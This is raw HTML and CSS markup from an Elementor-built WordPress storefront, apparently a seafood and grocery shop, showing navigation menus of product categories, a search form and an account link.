.elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e9f3cdf elementor-hidden-mobile elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="e9f3cdf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-678f9bd elementor-hidden-mobile elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="678f9bd" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-678f9bd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6383"><a href="/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805"><a href="/product-category/sales/" class="elementor-item">Sales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-806"><a href="/shop" class="elementor-item">Product Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10305"><a href="https://songfish.preskubbs.com/product-category/3-for-11/" class="elementor-sub-item">3 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10307"><a href="https://songfish.preskubbs.com/product-category/4-for-11/" class="elementor-sub-item">4 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10306"><a href="https://songfish.preskubbs.com/product-category/3-for-12/" class="elementor-sub-item">3 For $12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10308"><a href="https://songfish.preskubbs.com/product-category/beverages/" class="elementor-sub-item">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10309"><a href="https://songfish.preskubbs.com/product-category/bundle-deals/" class="elementor-sub-item">Bundle Deals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10310"><a href="https://songfish.preskubbs.com/product-category/chinese-new-year/" class="elementor-sub-item">Chinese New Year</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10311"><a href="https://songfish.preskubbs.com/product-category/condiments/" class="elementor-sub-item">Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10312"><a href="https://songfish.preskubbs.com/product-category/convenience-food/" class="elementor-sub-item">Convenience Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10313"><a href="https://songfish.preskubbs.com/product-category/cooler-bags/" class="elementor-sub-item">Cooler Bags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="/product-category/special/" class="elementor-sub-item">Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10314"><a href="https://songfish.preskubbs.com/product-category/fish/" class="elementor-sub-item">Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10315"><a href="https://songfish.preskubbs.com/product-category/for-kids/" class="elementor-sub-item">For Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10316"><a href="https://songfish.preskubbs.com/product-category/fresh-products/" class="elementor-sub-item">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10317"><a href="https://songfish.preskubbs.com/product-category/fruits-vegetables/" class="elementor-sub-item">Fruits &amp; Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10318"><a href="https://songfish.preskubbs.com/product-category/meat/" class="elementor-sub-item">Meat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10319"><a href="https://songfish.preskubbs.com/product-category/others/" class="elementor-sub-item">Others</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10320"><a href="https://songfish.preskubbs.com/product-category/prawns/" class="elementor-sub-item">Prawns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10321"><a href="https://songfish.preskubbs.com/product-category/sales/" class="elementor-sub-item">Sales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10322"><a href="https://songfish.preskubbs.com/product-category/shells/" class="elementor-sub-item">Shells</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10323"><a href="https://songfish.preskubbs.com/product-category/squid/" class="elementor-sub-item">Squid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10324"><a href="https://songfish.preskubbs.com/product-category/taiwan-delights/" class="elementor-sub-item">Taiwan Delights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10326"><a href="https://songfish.preskubbs.com/product-category/wholesale/" class="elementor-sub-item">Wholesale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5630"><a href="/store-locator/" class="elementor-item">Store Locator</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-678f9bd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6383"><a href="/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805"><a href="/product-category/sales/" class="elementor-item" tabindex="-1">Sales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-806"><a href="/shop" class="elementor-item" tabindex="-1">Product Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10305"><a href="https://songfish.preskubbs.com/product-category/3-for-11/" class="elementor-sub-item" tabindex="-1">3 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10307"><a href="https://songfish.preskubbs.com/product-category/4-for-11/" class="elementor-sub-item" tabindex="-1">4 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10306"><a href="https://songfish.preskubbs.com/product-category/3-for-12/" class="elementor-sub-item" tabindex="-1">3 For $12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10308"><a href="https://songfish.preskubbs.com/product-category/beverages/" class="elementor-sub-item" tabindex="-1">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10309"><a href="https://songfish.preskubbs.com/product-category/bundle-deals/" class="elementor-sub-item" tabindex="-1">Bundle Deals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10310"><a href="https://songfish.preskubbs.com/product-category/chinese-new-year/" class="elementor-sub-item" tabindex="-1">Chinese New Year</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10311"><a href="https://songfish.preskubbs.com/product-category/condiments/" class="elementor-sub-item" tabindex="-1">Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10312"><a href="https://songfish.preskubbs.com/product-category/convenience-food/" class="elementor-sub-item" tabindex="-1">Convenience Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10313"><a href="https://songfish.preskubbs.com/product-category/cooler-bags/" class="elementor-sub-item" tabindex="-1">Cooler Bags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="/product-category/special/" class="elementor-sub-item" tabindex="-1">Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10314"><a href="https://songfish.preskubbs.com/product-category/fish/" class="elementor-sub-item" tabindex="-1">Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10315"><a href="https://songfish.preskubbs.com/product-category/for-kids/" class="elementor-sub-item" tabindex="-1">For Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10316"><a href="https://songfish.preskubbs.com/product-category/fresh-products/" class="elementor-sub-item" tabindex="-1">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10317"><a href="https://songfish.preskubbs.com/product-category/fruits-vegetables/" class="elementor-sub-item" tabindex="-1">Fruits &amp; Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10318"><a href="https://songfish.preskubbs.com/product-category/meat/" class="elementor-sub-item" tabindex="-1">Meat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10319"><a href="https://songfish.preskubbs.com/product-category/others/" class="elementor-sub-item" tabindex="-1">Others</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10320"><a href="https://songfish.preskubbs.com/product-category/prawns/" class="elementor-sub-item" tabindex="-1">Prawns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10321"><a href="https://songfish.preskubbs.com/product-category/sales/" class="elementor-sub-item" tabindex="-1">Sales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10322"><a href="https://songfish.preskubbs.com/product-category/shells/" class="elementor-sub-item" tabindex="-1">Shells</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10323"><a href="https://songfish.preskubbs.com/product-category/squid/" class="elementor-sub-item" tabindex="-1">Squid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10324"><a href="https://songfish.preskubbs.com/product-category/taiwan-delights/" class="elementor-sub-item" tabindex="-1">Taiwan Delights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10326"><a href="https://songfish.preskubbs.com/product-category/wholesale/" class="elementor-sub-item" tabindex="-1">Wholesale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5630"><a href="/store-locator/" class="elementor-item" tabindex="-1">Store Locator</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8214bbe elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8214bbe" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-66da2ea e-con-full e-flex e-con e-child" data-id="66da2ea" data-element_type="container">
				<div class="elementor-element elementor-element-afe4dc9 elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="afe4dc9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-afe4dc9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6383"><a href="/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805"><a href="/product-category/sales/" class="elementor-item">Sales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-806"><a href="/shop" class="elementor-item">Product Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10305"><a href="https://songfish.preskubbs.com/product-category/3-for-11/" class="elementor-sub-item">3 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10307"><a href="https://songfish.preskubbs.com/product-category/4-for-11/" class="elementor-sub-item">4 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10306"><a href="https://songfish.preskubbs.com/product-category/3-for-12/" class="elementor-sub-item">3 For $12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10308"><a href="https://songfish.preskubbs.com/product-category/beverages/" class="elementor-sub-item">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10309"><a href="https://songfish.preskubbs.com/product-category/bundle-deals/" class="elementor-sub-item">Bundle Deals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10310"><a href="https://songfish.preskubbs.com/product-category/chinese-new-year/" class="elementor-sub-item">Chinese New Year</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10311"><a href="https://songfish.preskubbs.com/product-category/condiments/" class="elementor-sub-item">Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10312"><a href="https://songfish.preskubbs.com/product-category/convenience-food/" class="elementor-sub-item">Convenience Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10313"><a href="https://songfish.preskubbs.com/product-category/cooler-bags/" class="elementor-sub-item">Cooler Bags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="/product-category/special/" class="elementor-sub-item">Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10314"><a href="https://songfish.preskubbs.com/product-category/fish/" class="elementor-sub-item">Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10315"><a href="https://songfish.preskubbs.com/product-category/for-kids/" class="elementor-sub-item">For Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10316"><a href="https://songfish.preskubbs.com/product-category/fresh-products/" class="elementor-sub-item">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10317"><a href="https://songfish.preskubbs.com/product-category/fruits-vegetables/" class="elementor-sub-item">Fruits &amp; Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10318"><a href="https://songfish.preskubbs.com/product-category/meat/" class="elementor-sub-item">Meat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10319"><a href="https://songfish.preskubbs.com/product-category/others/" class="elementor-sub-item">Others</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10320"><a href="https://songfish.preskubbs.com/product-category/prawns/" class="elementor-sub-item">Prawns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10321"><a href="https://songfish.preskubbs.com/product-category/sales/" class="elementor-sub-item">Sales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10322"><a href="https://songfish.preskubbs.com/product-category/shells/" class="elementor-sub-item">Shells</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10323"><a href="https://songfish.preskubbs.com/product-category/squid/" class="elementor-sub-item">Squid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10324"><a href="https://songfish.preskubbs.com/product-category/taiwan-delights/" class="elementor-sub-item">Taiwan Delights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10326"><a href="https://songfish.preskubbs.com/product-category/wholesale/" class="elementor-sub-item">Wholesale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5630"><a href="/store-locator/" class="elementor-item">Store Locator</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-afe4dc9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6383"><a href="/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805"><a href="/product-category/sales/" class="elementor-item" tabindex="-1">Sales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-806"><a href="/shop" class="elementor-item" tabindex="-1">Product Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10305"><a href="https://songfish.preskubbs.com/product-category/3-for-11/" class="elementor-sub-item" tabindex="-1">3 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10307"><a href="https://songfish.preskubbs.com/product-category/4-for-11/" class="elementor-sub-item" tabindex="-1">4 for $11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10306"><a href="https://songfish.preskubbs.com/product-category/3-for-12/" class="elementor-sub-item" tabindex="-1">3 For $12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10308"><a href="https://songfish.preskubbs.com/product-category/beverages/" class="elementor-sub-item" tabindex="-1">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10309"><a href="https://songfish.preskubbs.com/product-category/bundle-deals/" class="elementor-sub-item" tabindex="-1">Bundle Deals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10310"><a href="https://songfish.preskubbs.com/product-category/chinese-new-year/" class="elementor-sub-item" tabindex="-1">Chinese New Year</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10311"><a href="https://songfish.preskubbs.com/product-category/condiments/" class="elementor-sub-item" tabindex="-1">Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10312"><a href="https://songfish.preskubbs.com/product-category/convenience-food/" class="elementor-sub-item" tabindex="-1">Convenience Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10313"><a href="https://songfish.preskubbs.com/product-category/cooler-bags/" class="elementor-sub-item" tabindex="-1">Cooler Bags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="/product-category/special/" class="elementor-sub-item" tabindex="-1">Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10314"><a href="https://songfish.preskubbs.com/product-category/fish/" class="elementor-sub-item" tabindex="-1">Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10315"><a href="https://songfish.preskubbs.com/product-category/for-kids/" class="elementor-sub-item" tabindex="-1">For Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10316"><a href="https://songfish.preskubbs.com/product-category/fresh-products/" class="elementor-sub-item" tabindex="-1">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10317"><a href="https://songfish.preskubbs.com/product-category/fruits-vegetables/" class="elementor-sub-item" tabindex="-1">Fruits &amp; Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10318"><a href="https://songfish.preskubbs.com/product-category/meat/" class="elementor-sub-item" tabindex="-1">Meat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10319"><a href="https://songfish.preskubbs.com/product-category/others/" class="elementor-sub-item" tabindex="-1">Others</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10320"><a href="https://songfish.preskubbs.com/product-category/prawns/" class="elementor-sub-item" tabindex="-1">Prawns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10321"><a href="https://songfish.preskubbs.com/product-category/sales/" class="elementor-sub-item" tabindex="-1">Sales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10322"><a href="https://songfish.preskubbs.com/product-category/shells/" class="elementor-sub-item" tabindex="-1">Shells</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10323"><a href="https://songfish.preskubbs.com/product-category/squid/" class="elementor-sub-item" tabindex="-1">Squid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10324"><a href="https://songfish.preskubbs.com/product-category/taiwan-delights/" class="elementor-sub-item" tabindex="-1">Taiwan Delights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10326"><a href="https://songfish.preskubbs.com/product-category/wholesale/" class="elementor-sub-item" tabindex="-1">Wholesale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5630"><a href="/store-locator/" class="elementor-item" tabindex="-1">Store Locator</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3eb380a e-con-full e-flex e-con e-child" data-id="3eb380a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-415ca65 elementor-widget__width-initial elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="415ca65" data-element_type="widget" id="searchBox" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://songfish.preskubbs.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-415ca65">Search</label>

					
					<input id="elementor-search-form-415ca65" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
				<div class="elementor-element elementor-element-f5a597d elementor-widget-mobile__width-initial elementor-widget elementor-widget-html" data-id="f5a597d" data-element_type="widget" id="userIS" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a href="/my-account" class="my-account-link">
    <img src="https://songfish-prod.preskubbs.com/wp-content/uploads/2024/01/VOXPc1eyJYPK7v1b8bzV.svg" alt="My Account">
</a>
		</div>
				</div>
